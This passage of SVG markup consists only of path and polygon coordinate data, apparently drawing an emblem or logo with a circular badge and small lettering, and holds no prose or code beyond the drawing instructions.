44-.88,.3-1.78,.56-2.69,.75-.87,.18-1.53-.14-1.98-.88-.41-.67-.49-1.38-.33-2.11,.43-1.95,.82-3.9,1.18-5.86,.52-2.82,1.07-5.64,1.6-8.46,.5-2.62,1.01-5.24,1.49-7.87,.23-1.26,.47-2.51,.84-3.74,.09-.3,.24-.49,.56-.6,.98-.36,1.94-.75,2.96-.99,.16-.04,.32-.08,.58-.05Z"/><path class="cls-3" d="M118.01,96.65c.06,.24-.04,.44-.08,.65-.17,.93-.36,1.87-.51,2.8-.05,.33-.2,.49-.52,.6-3.92,1.32-7.83,2.65-11.74,3.97-.92,.31-1.84,.62-2.75,.93-.12,.04-.24,.1-.39,.05-.08-.51,.06-1.01,.09-1.52,.02-.27,.09-.54,.12-.81,.1-.87,.44-1.63,.9-2.38,2.42-3.96,4.63-8.05,6.93-12.09,2.25-3.96,4.55-7.88,6.95-11.76,.13-.21,.43-.45,.25-.67-.2-.25-.5,.02-.74,.1-3.07,1.03-6.13,2.08-9.19,3.12-.1,.03-.2,.1-.32,.07-.13-.1-.06-.23-.04-.35,.21-1.06,.43-2.11,.63-3.17,.06-.33,.22-.5,.53-.61,4.82-1.73,9.68-3.33,14.52-4.99,.17-.06,.34-.11,.55-.18,.02,.57-.16,1.07-.24,1.59-.09,.63-.23,1.26-.34,1.89-.06,.31-.17,.59-.33,.86-3.87,6.57-7.62,13.21-11.44,19.81-.88,1.52-1.77,3.03-2.65,4.55-.1,.17-.25,.32-.25,.57,.19,.11,.38,.02,.56-.02,.91-.22,1.77-.59,2.66-.87,2.13-.68,4.22-1.44,6.36-2.07,.16-.05,.31-.1,.49-.09Z"/><path class="cls-3" d="M22.19,92.87c.02-.43,.16-.79,.26-1.16,.22-.77,.46-1.54,.6-2.33,.06-.33,.19-.5,.51-.6,1.93-.62,3.83-1.34,5.78-1.9,1.25-.36,2.44-.86,3.56-1.54,1.11-.67,1.81-1.61,2.15-2.85,.27-.97,.45-1.96,.68-2.94,.29-1.26,.65-2.51,.95-3.77,.59-2.47,.99-4.98,1.44-7.48,.41-2.36,.86-4.71,1.44-7.04,.36-1.45,1.19-2.52,2.45-3.29,.72-.44,1.49-.79,2.3-1.02,3.45-.98,6.83-2.15,10.27-3.16,.38-.11,.74-.3,1.16-.33,.04,.39-.02,.75-.1,1.1-.19,.8-.39,1.6-.58,2.4-.08,.34-.28,.55-.61,.64-1.97,.56-3.88,1.29-5.83,1.91-.75,.24-1.51,.44-2.25,.69-2.17,.71-3.5,2.18-3.96,4.42-.65,3.19-1.28,6.38-1.92,9.57-.57,2.83-1.17,5.65-1.69,8.49-.45,2.43-1.79,4.2-3.81,5.51-.66,.43-1.39,.72-2.13,1.01-2.6,1-5.26,1.8-7.87,2.73-.72,.26-1.44,.53-2.16,.79-.19,.07-.36,.18-.63,.15Z"/><path class="cls-3" d="M61.95,91.43c-.14,.98-.28,1.88-.41,2.79-.01,.09-.02,.18-.05,.27-.31,1.06-.19,.89-1.11,1.21-2.26,.79-4.56,1.46-6.78,2.38-.97,.41-1.66,1.11-2.2,1.99-.15,.25-.24,.53-.3,.82-.57,3.02-1.14,6.03-1.72,9.05-.55,2.91-1.08,5.82-1.7,8.72-.07,.32-.1,.65-.03,.98,.11,.51,.41,.77,.93,.73,.42-.03,.83-.09,1.23-.24,2.19-.82,4.37-1.65,6.62-2.31,.24-.07,.47-.19,.78-.17-.13,.7-.25,1.38-.37,2.06-.09,.49-.21,.97-.27,1.45-.04,.31-.18,.43-.45,.54-2.4,.94-4.85,1.73-7.31,2.52-.96,.31-1.91,.62-2.87,.92-1.02,.32-2.18-.36-2.38-1.41-.08-.4-.05-.8-.03-1.2,.04-1.08,.3-2.13,.5-3.19,.37-1.96,.61-3.94,.98-5.9,.58-3.09,1.18-6.17,1.82-9.25,.38-1.82,.77-3.65,1.16-5.47,.22-1.04,.71-1.95,1.44-2.73,.47-.5,1.03-.9,1.69-1.08,2.99-.81,5.85-1.98,8.79-2.92,.64-.2,1.28-.43,2-.56Z"/><path class="cls-3" d="M110.64,34.83c-.24,1.2-.46,2.33-.68,3.45-.04,.21-.18,.29-.36,.36-2.39,.86-4.78,1.73-7.22,2.43-.11,.03-.21,.08-.32,.09-.22,.03-.28,.16-.32,.36-.54,2.73-1.09,5.45-1.63,8.18-.54,2.69-1.09,5.38-1.6,8.07-.37,1.92-.68,3.85-1.03,5.78-.22,1.22-.5,2.43-.78,3.64-.08,.33-.21,.54-.56,.64-1.01,.31-2,.71-3.03,.96-.14,.03-.28,.09-.43,.06-.09-.1-.06-.21-.04-.31,.56-2.96,1.1-5.93,1.7-8.89,.88-4.41,1.8-8.81,2.71-13.22,.22-1.06,.45-2.11,.67-3.17,.08-.39,.02-.45-.38-.36-.79,.17-1.53,.49-2.29,.75-1.35,.46-2.69,.93-4.04,1.4-.09,.03-.17,.06-.26,.09-.31,.08-.38,.04-.37-.26,.05-1.06,.24-2.11,.43-3.15,.06-.31,.3-.34,.51-.42,2.47-.85,4.94-1.7,7.42-2.53,3.81-1.28,7.63-2.55,11.44-3.83,.12-.04,.24-.07,.46-.14Z"/><path class="cls-4" d="M58.74,115.49c-.23-.36-.51-.3-.82-.2-1.43,.46-2.86,.91-4.29,1.36-.24,.07-.48,.17-.74,.17-.1-.19,.01-.36,.05-.53,.52-2.65,1.03-5.31,1.56-7.96,.3-1.54,.63-3.08,.93-4.62,.18-.9,.7-1.55,1.45-2.03,.62-.4,1.32-.61,2.03-.82,.74-.21,1.49-.38,2.18-.73,.03-.02,.07-.03,.1-.04,.39-.11,.51-.01,.45,.39-.18,1.04-.37,2.09-.56,3.13-.47,2.59-.93,5.18-1.41,7.76-.23,1.24-.52,2.47-.78,3.7-.03,.12-.08,.24-.14,.42Z"/><path class="cls-4" d="M44.03,79.04c.06-.67,.23-1.33,.35-1.99,.54-2.93,1.14-5.85,1.88-8.73,.11-.44,.23-.88,.35-1.32,.41-1.47,1.36-2.48,2.68-3.17,.93-.49,1.93-.79,2.95-1,.07-.01,.14,0,.28,0-2.81,5.45-5.59,10.85-8.37,16.25l-.12-.03Z"/><path class="cls-4" d="M110.35,43.32c-2.14,4.37-4.27,8.73-6.46,13.2-.1-.29-.06-.46-.03-.62,.36-2.44,.71-4.88,1.09-7.31,.19-1.17,.44-2.33,.66-3.5,.04-.2,.08-.38,.32-.46,1.31-.44,2.58-1.03,3.95-1.3,.14-.03,.28-.08,.46,0Z"/><path class="cls-4" d="M111.83,82.62c-1.66,2.88-3.3,5.7-4.7,8.64l-.12-.03c.02-.28,.03-.56,.06-.83,.26-1.9,.64-3.78,1-5.67,.1-.54,.19-1.08,.29-1.62,.06-.34,.14-.37,.44-.2,.06,.04,.13,.08,.18,.12,.36,.32,.76,.31,1.18,.15,.36-.14,.71-.28,1.07-.42,.16-.06,.33-.15,.59-.14Z"/><path class="cls-4" d="M80.75,109.4c-.18-.1-.22-.26-.29-.4-.05-.11-.03-.22,.11-.24,.15-.02,.17,.09,.17,.2,0,.14,0,.28,0,.44Z"/><polygon class="cls-4" points="44.01 79.22 44.02 79.26 43.99 79.25 44.01 79.22"/><path class="cls-6" d="M111.34,126.46s0,.12-.02,.21c-.21,1.12-1.6,2.08-2.73,1.88-.97-.18-1.4-1.07-.89-1.9,.44-.71,1.12-1.14,1.9-1.4,.44-.14,.91-.07,1.3,.24,.29,.23,.44,.53,.43,.96Zm-1.1,.21c.05-.57-.58-.81-.99-.63-.2,.09-.39,.19-.57,.31-.23,.15-.35,.38-.31,.65,.03,.27,.19,.47,.43,.59,.56,.25,1.43-.3,1.45-.91Z"/><path class="cls-6" d="M74.5,134.57c-.08,.03-.1,.05-.12,.04q-1.02-.14-1.59-1c-.12-.18-.24-.36-.41-.61-.14,.3-.17,.56-.21,.82-.04,.24-.14,.37-.41,.28-.07-.02-.14-.04-.21-.06q-.45-.12-.37-.57c.12-.66,.24-1.33,.35-1.99,.03-.18,.1-.26,.29-.22,.02,0,.04,0,.05,.01,.79,.2,.72,.1,.58,.83-.03,.14-.08,.28-.02,.47,.34-.13,.63-.36,.91-.57,.32-.23,.62-.35,1.01-.2,.17,.07,.36,.04,.56,.17-.31,.29-.7,.43-1.04,.65-.55,.34-.62,.23-.19,.81,.27,.37,.52,.74,.81,1.15Z"/><path class="cls-6" d="M102.97,130.07c.17,.05,.35,.09,.49,.22,.46,.45,.43,.96-.1,1.35-.49,.36-1.09,.39-1.66,.51-.15,.03-.24-.04-.29-.18-.27-.68-.53-1.36-.81-2.03-.08-.18-.01-.26,.16-.32,.39-.15,.78-.32,1.17-.46,.72-.25,1.09,.03,1.02,.78,0,.04,0,.07,0,.11-.05,0-.07,.03-.04,.06,.03,.03,.06,0,.06-.04Zm-.94,1.06c.2-.09,.34-.15,.49-.22,.08-.04,.18-.09,.15-.19-.03-.13-.16-.12-.27-.11-.31,.02-.38,.11-.38,.52Zm-.27-1.01c.23-.11,.47-.15,.44-.43,0-.11-.14-.18-.25-.14-.31,.09-.18,.34-.19,.58Z"/><path class="cls-6" d="M124.49,110.69c.27-.45,.5-.85,.75-1.23,.34-.51,.79-.87,1.42-.93,.92-.09,1.57,.71,1.31,1.6-.05,.18-.12,.34-.24,.49-.28,.36-.56,.72-.83,1.09-.11,.16-.22,.22-.41,.11-.65-.37-1.3-.73-2-1.12Zm1.77-1.07c-.24,0-.48,.16-.66,.41-.17,.24-.15,.38,.1,.54,.26,.17,.53,.31,.79,.48,.19,.13,.3,.05,.38-.12,.07-.15,.14-.3,.17-.45,.1-.5-.21-.85-.78-.85Z"/><path class="cls-6" d="M118.51,121.78c-.14,.26-.33,.38-.47,.54-.13,.16-.29,.23-.48,.11-.21-.13-.38-.05-.56,.07-.17,.11-.34,.22-.52,.31-.25,.13-.44,.27-.23,.59,.07,.1,.02,.21-.07,.3-.18,.17-.33,.38-.55,.51-.18-.17-.16-.39-.21-.58-.18-.65-.32-1.32-.5-1.97-.07-.25-.04-.42,.15-.58,.11-.09,.21-.2,.31-.31,.14-.17,.29-.17,.49-.08,.86,.37,1.72,.72,2.64,1.1Zm-2.02,.24c-.16-.12-.3-.28-.55-.31-.03,.28,.07,.49,.16,.77,.17-.16,.33-.24,.39-.46Z"/><path class="cls-6" d="M119.55,116.87c.42-.42,.79-.79,1.17-1.16,.2-.19,.43-.34,.71-.39,.54-.1,.82,.13,.78,.67,0,.1-.04,.2-.06,.35l1.53-.2c-.13,.37-.4,.61-.6,.89-.09,.12-.23,.09-.36,.09-.34,0-.68,0-1.06,0,.07,.25,.22,.36,.36,.47,.24,.2,.23,.38,.04,.6-.05,.05-.09,.12-.12,.18-.11,.19-.23,.19-.39,.06-.64-.51-1.29-1.01-1.99-1.56Zm1.79-1.07c-.2,0-.48,.21-.46,.35,.01,.1,.33,.42,.42,.39,.2-.06,.29-.24,.31-.41,.02-.18-.11-.3-.27-.33Z"/><path class="cls-6" d="M79.02,135.4c.22-.41,.4-.77,.59-1.12,.23-.43,.48-.86,.71-1.3,.11-.23,.27-.33,.52-.3,.14,.02,.29,0,.44,0,.14,0,.24,.05,.29,.19,.35,.86,.71,1.72,1.07,2.58,.02,.04,0,.11,0,.16-.22,.07-.44,.03-.66,.04-.17,.01-.29-.05-.34-.21-.09-.27-.3-.34-.55-.37-.2-.02-.39-.07-.59-.12-.11-.03-.24-.05-.28,.08-.23,.6-.7,.34-1.18,.36Zm1.92-1.8c-.18,.22-.29,.48-.38,.75,.68,.13,.7,.11,.55-.46-.03-.1-.01-.23-.16-.29Z"/><path class="cls-6" d="M66.68,130.66q-.56-.42-.94-.39c.06,.25,.19,.37,.44,.46,.55,.2,.68,.56,.45,1.08-.08,.18-.19,.32-.39,.35-.65,.09-1.28,.07-1.78-.44-.27-.27-.28-.27,0-.56,.06-.06,.14-.12,.22-.19,.1,.09,.2,.17,.3,.25,.09,.06,.18,.13,.28,.16,.27,.1,.6,.03,.63-.15,.04-.26-.12-.42-.34-.5-.21-.08-.4-.17-.57-.32-.42-.38-.35-.88,.13-1.18,.48-.29,1.61,.05,1.95,.39,.08,.08,.06,.16,.01,.25-.12,.24-.24,.49-.39,.77Z"/><path class="cls-6" d="M130.7,105.47c-.05-.09-.09-.15-.12-.22-.18-.49-.19-.5,.26-.77,.2-.12,.35-.26,.38-.5,.02-.16-.06-.2-.19-.17-.17,.03-.29,.15-.41,.26-.13,.12-.26,.26-.41,.36-.47,.32-1.02,.11-1.16-.43-.07-.29-.07-.6,.09-.86,.21-.35,.43-.71,.74-1.01,.3,.46,.3,.46,0,.89-.08,.12-.19,.23-.21,.38-.01,.1-.09,.22,.02,.3,.1,.08,.22,.03,.3-.04,.14-.12,.27-.25,.39-.38,.07-.08,.13-.18,.2-.26,.19-.21,.4-.4,.71-.31,.29,.08,.58,.47,.6,.78,.05,.84-.34,1.5-1.2,1.98Z"/><path class="cls-6" d="M96.48,133.42c-.54,.21-1.12,.29-1.68,.46-.15,.05-.24-.01-.28-.17-.2-.76-.4-1.52-.61-2.27-.06-.2,.02-.26,.19-.3,.5-.12,.99-.25,1.48-.38,.25-.07,.31,.09,.4,.26,.11,.2-.03,.26-.16,.32-.18,.09-.36,.18-.54,.27-.1,.05-.18,.11-.2,.24-.04,.22,.04,.31,.26,.27,.16-.03,.33-.06,.48-.12,.29-.11,.34,.1,.42,.28,.04,.1,0,.17-.11,.2-.19,.05-.39,.1-.58,.16-.18,.05-.21,.18-.19,.34,.03,.21,.17,.13,.29,.1,.09-.02,.18-.04,.27-.06q.43-.1,.56,.4Z"/><path class="cls-6" d="M88.63,134.91q-.46,0-.52-.47c-.06-.45-.14-.9-.16-1.36-.02-.3-.13-.42-.43-.39-.12,.01-.26,.04-.34-.11-.1-.19,.02-.4,.24-.42,.63-.07,1.27-.14,1.91-.2,.18-.02,.33-.01,.33,.23,0,.24-.13,.25-.32,.27-.44,.03-.43,.04-.38,.47,.06,.49,.11,.98,.15,1.47,.04,.51,.04,.51-.48,.51Z"/><path class="cls-6" d="M136.2,88.16c-.36-.15-.64-.27-.93-.38-.1-.04-.16-.1-.14-.2,.01-.08,.08-.12,.16-.12,.55,0,1.1,0,1.64,0,.08,0,.15,.04,.16,.12,0,.11-.09,.14-.19,.15-.23,.03-.46-.03-.73,.06,.13,.18,.32,.22,.47,.31,.1,.06,.2,.11,.18,.24-.01,.14-.13,.16-.23,.18-.21,.04-.44,.05-.64,.18,.22,.16,.49,.14,.72,.21,.07,.02,.14,.06,.13,.14-.02,.14-.12,.1-.2,.08-.42-.12-.84-.24-1.26-.36-.11-.03-.23-.06-.21-.2,.01-.14,.15-.13,.25-.17,.24-.09,.51-.05,.82-.24Z"/><path class="cls-6" d="M134.66,90.87c.04-.19,.07-.39,.12-.57,.1-.37,.1-.36,.43-.11,.28,.2,.65,.22,.97,.46-.5,.16-1.04-.15-1.52,.22Z"/><path class="cls-1" d="M65.95,105.44c-.07-.3-.06-.61,0-.91,.63-3.45,1.27-6.9,1.91-10.35,.07-.38,.15-.75,.19-1.13,.04-.31,.2-.46,.49-.56,1.66-.57,3.31-1.16,4.96-1.74,.88-.31,1.76-.62,2.64-.92,.15-.05,.31-.12,.47-.14,.51-.06,.66,.09,.65,.6-.03,.94-.2,1.85-.43,2.76-.44,1.74-.62,3.52-.8,5.31-.1,1.06-.31,2.09-.74,3.08-.27,.61-.67,1.07-1.28,1.36-.75,.36-1.53,.6-2.32,.82-1.71,.47-3.36,1.13-5.04,1.7-.22,.07-.43,.22-.71,.14Zm5.41-3.45c1.3,.1,2.43-.61,2.83-1.75,.12-.33,.22-.66,.28-1,.17-.93,.25-1.88,.53-2.8,.09-.31,.07-.65,.03-.97-.2-.05-.34,.07-.48,.13-.55,.25-1.11,.48-1.7,.6-.4,.08-.57,.28-.66,.67-.38,1.68-.6,3.38-.83,5.12Z"/><path class="cls-1" d="M59.48,60.38c.16,.77,.19,1.5,.27,2.22,.38,3.18,.5,6.38,.7,9.57,.07,1.17,.14,2.34,.23,3.5,.03,.31-.07,.45-.36,.56-3.28,1.15-6.54,2.33-9.84,3.42-.21,.07-.42,.14-.64,.11-.18-.03-.25-.13-.19-.31,.04-.1,.09-.2,.14-.3,3.11-6.09,6.24-12.18,9.28-18.3,.09-.17,.13-.39,.4-.48Zm-2.47,15.48c.75-.25,1.38-.46,2.02-.67,.14-.05,.2-.14,.17-.29-.15-.74-.07-1.49-.11-2.24,0-.21-.05-.42-.14-.69-.77,1.23-1.45,2.44-1.95,3.88Z"/><path class="cls-1" d="M117.57,40.31c.12,1.28,.23,2.48,.34,3.68,.21,2.37,.41,4.74,.52,7.11,.08,1.63,.14,3.25,.14,4.88,0,.24-.07,.35-.31,.42-3.39,.93-6.64,2.27-9.95,3.41-.19,.07-.38,.14-.58,.17-.22,.04-.3-.09-.23-.3,.03-.1,.09-.2,.14-.3,3.14-6.12,6.27-12.23,9.42-18.35,.12-.24,.2-.51,.52-.73Zm-.7,11.26h-.13c-.72,1.48-1.51,2.94-2.32,4.44,.28,.03,.44-.07,.6-.13,.58-.22,1.14-.48,1.73-.68,.28-.09,.32-.24,.31-.48-.02-.64-.01-1.28-.05-1.92-.02-.41-.1-.82-.15-1.23Z"/><path class="cls-4" d="M110.23,126.68c-.02,.61-.89,1.17-1.45,.91-.25-.11-.4-.32-.43-.59-.03-.27,.09-.5,.31-.65,.18-.12,.38-.22,.57-.31,.41-.18,1.05,.06,.99,.63Z"/><path class="cls-4" d="M102.04,131.14c0-.41,.06-.5,.38-.52,.11,0,.23-.02,.27,.11,.03,.1-.08,.15-.15,.19-.14,.07-.29,.13-.49,.22Z"/><path class="cls-4" d="M101.77,130.12c.02-.24-.11-.48,.19-.58,.11-.03,.24,.03,.25,.14,.02,.28-.22,.33-.44,.43Z"/><path class="cls-4" d="M102.97,130.07s-.04,.07-.06,.04c-.03-.03,0-.06,.04-.06l.02,.03Z"/><path class="cls-4" d="M126.26,109.62c.58,0,.88,.35,.78,.85-.03,.16-.1,.31-.17,.45-.08,.17-.19,.25-.38,.12-.26-.17-.53-.31-.79-.48-.25-.16-.27-.3-.1-.54,.18-.25,.42-.4,.66-.41Z"/><path class="cls-4" d="M116.5,122.03c-.07,.22-.22,.3-.39,.46-.08-.28-.19-.49-.16-.77,.25,.04,.39,.19,.55,.31Z"/><path class="cls-4" d="M121.34,115.8c.16,.03,.29,.14,.27,.33-.02,.18-.12,.35-.31,.41-.08,.03-.41-.29-.42-.39-.01-.14,.26-.36,.46-.35Z"/><path class="cls-4" d="M80.94,133.6c.15,.06,.13,.19,.16,.29,.15,.58,.13,.59-.55,.46,.1-.27,.21-.53,.38-.75Z"/><path class="cls-4" d="M71.36,102c.22-1.74,.45-3.44,.83-5.12,.09-.39,.27-.58,.66-.67,.59-.12,1.15-.35,1.7-.6,.14-.07,.28-.18,.48-.13,.04,.33,.06,.66-.03,.97-.28,.91-.36,1.86-.53,2.8-.06,.34-.16,.67-.28,1-.41,1.14-1.53,1.85-2.83,1.75Z"/><path class="cls-4" d="M57.01,75.85c.5-1.45,1.17-2.65,1.95-3.88,.09,.27,.13,.47,.14,.69,.03,.75-.04,1.5,.11,2.24,.03,.15-.03,.24-.17,.29-.64,.21-1.27,.42-2.02,.67Z"/><path class="cls-4" d="M116.87,51.57c.05,.41,.13,.82,.15,1.23,.03,.64,.03,1.28,.05,1.92,0,.24-.03,.39-.31,.48-.59,.19-1.15,.45-1.73,.68-.17,.06-.33,.16-.6,.13,.81-1.5,1.6-2.95,2.32-4.45h.13Z"/></g></g><g id="L0ZkLM-2"><g><path class="cls-1" d="M82.04,181.98c3.2,.02,6.38,.31,9.53,.86,1.46,.25,2.89,.62,4.35,.88,3.56,.62,6.88,1.94,10.15,3.37,3.05,1.34,5.94,2.99,8.66,4.9,.67,.47,.68,.48,1.06-.26,.12-.24,.33-.32,.56-.4,1.03-.32,2.05-.65,3.08-.97,.36-.12,.73-.23,1.09-.35,.17-.05,.31-.06,.46,.06,1.19,.99,2.39,1.98,3.51,3.06,.18,.18,.25,.37,.26,.62,.08,1.29,.19,2.58,.28,3.87,.06,.98,.11,1.97,.15,2.95,.01,.29,.08,.52,.28,.74,2.14,2.34,4.02,4.88,5.7,7.56,2.58,4.12,4.6,8.51,6.08,13.13,.95,2.97,1.67,6.01,2.12,9.1,.29,1.95,.47,3.9,.57,5.87,.07,1.45,.09,2.89,.04,4.33-.06,1.84-.23,3.67-.48,5.49-.44,3.34-1.26,6.58-2.28,9.78-.45,1.41-.83,2.83-1.28,4.24-.44,1.37-1,2.7-1.59,4.02-2,4.42-4.55,8.49-7.58,12.27-1.74,2.17-3.64,4.21-5.66,6.12-3.49,3.3-7.34,6.14-11.56,8.44-3.21,1.74-6.58,3.07-10.09,4.03-2.99,.82-6.02,1.5-9.09,1.94-1.57,.23-3.15,.39-4.73,.5-1.39,.09-2.78,.17-4.17,.15-3.22-.04-6.41-.31-9.58-.9-3.79-.7-7.44-1.84-11.02-3.24-3.19-1.25-6.19-2.89-9.15-4.58-.52-.3-1.05-.59-1.57-.9-.19-.11-.37-.14-.57-.09-1.12,.3-2.13,.01-3.09-.56-.9-.53-1.68-1.22-2.53-1.82-.15-.11-.29-.22-.45-.31-1.02-.53-1.38-1.46-1.49-2.52-.04-.36-.05-.73-.03-1.1,.01-.3-.09-.51-.3-.72-2-2.04-3.87-4.19-5.57-6.48-3.04-4.1-5.55-8.5-7.44-13.24-.61-1.54-1.17-3.1-1.64-4.7-.23-.8-.25-.81-1.04-.54-.45,.15-.9,.29-1.35,.45-.28,.1-.52,.07-.77-.1-1.23-.82-2.44-1.67-3.56-2.65-.26-.23-.38-.44-.24-.8,.13-.32,.18-.67,.24-1.01,.15-.81,.39-1.59,.7-2.36,.23-.58,.44-1.16,.57-1.77,.06-.28,.2-.44,.46-.55,.81-.36,1.67-.54,2.52-.75,.36-.09,.35-.08,.32-.45-.07-.74-.09-1.49-.17-2.24-.14-1.33-.09-2.66-.16-4-.05-.95,.03-1.9,.06-2.85,.04-1.16,.13-2.33,.25-3.49,.39-3.95,1.17-7.81,2.36-11.6,.93-2.95,2.08-5.81,3.48-8.56,2.16-4.27,4.82-8.22,7.9-11.88,1.63-1.93,3.36-3.77,5.19-5.5,1.59-1.51,3.33-2.84,5.13-4.1,2.3-1.6,4.69-3.03,7.2-4.27,3.92-1.94,8.01-3.43,12.26-4.47,2.7-.66,5.43-1.12,8.19-1.4,1.82-.19,3.64-.26,5.47-.28Zm19.01,48.05c-.22,.25-.16,.53-.19,.8-.05,.51-.24,.87-.79,1.05-1.62,.52-3.22,1.09-4.82,1.66-.33,.12-.53,.06-.77-.17-1.11-1.04-2.23-2.05-3.35-3.08-.17-.16-.26-.32-.2-.58,.48-2.27,.79-4.57,1.27-6.85,.71-3.35,1.37-6.7,2.06-10.05,.26-1.25,.51-2.51,.77-3.76,.11-.56,.04-.64-.49-.53-.62,.12-1.17,.41-1.75,.63-.19,.07-.21,.23-.24,.39-.26,1.35-.52,2.69-.78,4.04-.72,3.77-1.44,7.54-2.17,11.31-.68,3.5-1.4,6.99-2.07,10.49-.07,.37-.2,.57-.56,.69-1.65,.55-3.29,1.12-4.93,1.7-.24,.09-.41,.02-.6-.13-.64-.52-1.28-1.04-1.93-1.55-1.62-1.28-1.63-1.28-2.26-3.21-.45-1.37-.86-2.76-1.3-4.13-.03-.11,0-.27-.2-.29-.43,2.19-.79,4.39-1.15,6.59-.29,1.73-.6,3.46-.96,5.17-.08,.37-.25,.64-.65,.72-.11,.02-.21,.07-.31,.1-5.81,1.85-11.55,3.86-17.3,5.87-3.28,1.15-6.56,2.28-9.84,3.43-.27,.1-.46,.09-.68-.13-.37-.38-.78-.72-1.18-1.07-.27-.24-.54-.5-.82-.73-.29-.24-.4-.22-.59,.11-.12,.21-.23,.42-.32,.64-.44,1.05-1.19,1.82-2.12,2.46-1.33,.91-2.8,1.51-4.32,2-1.63,.53-3.3,.97-4.92,1.54-.81,.28-1.54,.66-2.18,1.23-.22,.19-.3,.34-.21,.65,.37,1.21,.75,2.41,1.19,3.59,2.46,6.62,6.05,12.58,10.64,17.95,.4,.47,.83,.92,1.18,1.45,.23,.35,.54,.64,.96,.8,.04-.19,.09-.34,.11-.51,.19-1.19,.38-2.38,.58-3.57,.52-3.06,1.1-6.12,1.7-9.17,.39-2.03,.83-4.05,1.18-6.08,.19-1.08,.37-2.16,.73-3.2,.27-.8,.63-1.56,1.16-2.23,.71-.9,1.67-1.37,2.74-1.72,5.61-1.86,11.21-3.75,16.79-5.69,3.73-1.3,7.46-2.61,11.18-3.94,.77-.27,1.5-.27,2.25,.02,.59,.23,1.1,.58,1.57,1,.49,.44,.97,.9,1.46,1.34,.25,.23,.52,.44,.83,.69,.24-.65,.32-1.26,.41-1.87,.16-1.01,.28-2.03,.52-3.02,.07-.3,.23-.49,.5-.6,1.68-.63,3.33-1.32,5.06-1.8,.31-.09,.55-.09,.77,.19,.14,.19,.34,.33,.52,.49,.87,.81,1.74,1.62,2.62,2.43,.33,.3,.53,.63,.43,1.11-.36,1.79-.69,3.59-1.05,5.38-.93,4.73-1.88,9.47-2.75,14.21-.03,.15-.1,.31,.06,.48,.49-.19,.98-.4,1.48-.56,.53-.17,.83-.52,.98-1.02,.15-.49,.29-.98,.39-1.48,.46-2.42,.91-4.85,1.36-7.28,.46-2.52,.91-5.03,1.38-7.55,.52-2.8,1.06-5.6,1.56-8.41,.08-.46,.26-.72,.69-.86,1.69-.55,3.37-1.11,5.05-1.68,.25-.09,.42-.04,.58,.16,.11,.14,.21,.31,.42,.28,.1-.1,.07-.22,.07-.32,0-.38,.16-.63,.53-.73,.11-.03,.21-.08,.31-.11,5.36-1.85,10.71-3.72,16.09-5.52,.45-.15,.77-.11,1.14,.18,1.16,.9,2.21,1.92,3.27,2.93,.3,.29,.46,.57,.36,1.01-.07,.3-.05,.62-.11,.92-.13,.65-.27,1.29-.34,1.94-.06,.58-.23,1.11-.53,1.6-.57,.94-1.1,1.89-1.64,2.85-2.39,4.26-4.85,8.48-7.28,12.72-.42,.72-.82,1.45-1.24,2.18,.13,.07,.22,.03,.3,0,.45-.15,.91-.29,1.35-.46,.28-.11,.46-.04,.67,.17,1.04,1.06,2.09,2.11,3.15,3.15,.19,.18,.26,.37,.22,.63-.24,1.63-.47,3.26-.84,4.86-.11,.47-.34,.71-.8,.84-1.75,.48-3.47,1.03-5.19,1.59-3.01,.97-6.01,1.99-8.98,3.07-.66,.24-1.12,.13-1.55-.38-.18-.21-.39-.38-.6-.56-.18-.14-.29-.13-.4,.12-.4,.9-1.05,1.58-1.88,2.09-.53,.33-1.09,.61-1.66,.85-1.49,.63-3.03,1.07-4.55,1.6-2.44,.85-4.88,1.65-7.39,2.28-.44,.11-.87,.09-1.3-.02-.67-.17-1.24-.53-1.8-.91-.61-.41-1.18-.87-1.82-1.23-.11-.06-.22-.18-.4-.12,.71,1.03,1.41,2.04,2.1,3.05,.3,.44,.25,.69-.21,.84-1.42,.48-2.84,.96-4.27,1.41-.98,.31-.99,.3-1.86-.28-.9-.6-1.78-1.21-2.67-1.83-.41-.29-.74-.66-1.02-1.07-.3-.44-.55-.91-.8-1.38-.25-.47-.51-.93-.82-1.36-.13-.17-.24-.22-.46-.14-1.11,.43-2.22,.84-3.34,1.24-.28,.1-.38,.27-.45,.55-.38,1.4-.61,2.82-.83,4.25-.18,1.15-.46,2.3-.48,3.47,0,.23-.08,.47-.15,.69-.06,.2-.19,.33-.41,.4-1.27,.41-2.52,.88-3.84,1.14-.48,.09-.82-.01-1.11-.38-.12-.16-.24-.33-.38-.47-.2-.19-.38-.14-.44,.12-.04,.18-.04,.36-.05,.55-.04,.59-.3,.94-.91,1.13-2.58,.82-5.14,1.69-7.71,2.55-.18,.06-.39,.07-.53,.23,.05,.14,.18,.18,.28,.25,1.47,1,2.99,1.92,4.56,2.74,3.66,1.93,7.52,3.32,11.51,4.39,4.93,1.31,9.93,1.95,15.04,1.83,3.21-.07,6.39-.41,9.54-1.03,5.63-1.1,10.98-2.97,16-5.75,5.88-3.26,11.09-7.37,15.5-12.46,3.67-4.23,6.68-8.89,9-13.99,1.67-3.68,2.88-7.5,3.73-11.45,.69-3.23,1.19-6.47,1.35-9.77,.09-1.88,.07-3.77-.04-5.65-.17-2.89-.54-5.75-1.13-8.58-1.12-5.41-2.98-10.55-5.55-15.43-1.49-2.83-3.28-5.46-5.15-8.04-.22-.3-.47-.56-.74-.81-.08-.08-.15-.22-.34-.13,.03,.54,.07,1.08,.09,1.63,.13,2.91,.32,5.81,.56,8.71,.19,2.33,.37,4.67,.55,7,.05,.64,.01,.7-.59,.92-2.18,.8-4.38,1.54-6.59,2.27-3.68,1.23-7.36,2.44-11.02,3.74-.43,.15-.82,.42-1.23,.54-1.47,.44-2.94,.9-4.33,1.54-.44,.2-.75,.15-1.09-.15-.24-.21-.46-.47-.77-.6Zm-19.81-14.89c.08-.05,.07-.13,.08-.19,.28-1.51,.56-3.02,.85-4.53,.38-1.97,.77-3.95,1.15-5.92,.13-.66,.23-1.33,.36-2,.08-.41,.25-.76,.74-.83,.21-.03,.42-.13,.62-.21,1.08-.4,2.16-.8,3.24-1.19,.26-.09,.52-.16,.79-.24,.3-.09,.49,.21,.79,.23,.02-.52,.34-.7,.78-.85,5.84-1.91,11.68-3.83,17.51-5.75,1.01-.33,2-.71,3.04-.94,.22-.05,.41-.06,.61,.1,.69,.54,1.39,1.07,2.09,1.6,.21,.16,.42,.34,.67,.43,.19-.23,.24-.49,.33-.72,.19-.47,.18-.48-.25-.78-5.01-3.51-10.44-6.19-16.29-8.01-4.52-1.4-9.15-2.13-13.87-2.31-2.34-.09-4.68-.03-7.02,.17-2.46,.21-4.9,.56-7.32,1.09-4.64,1-9.07,2.57-13.31,4.71-7.44,3.77-13.68,8.9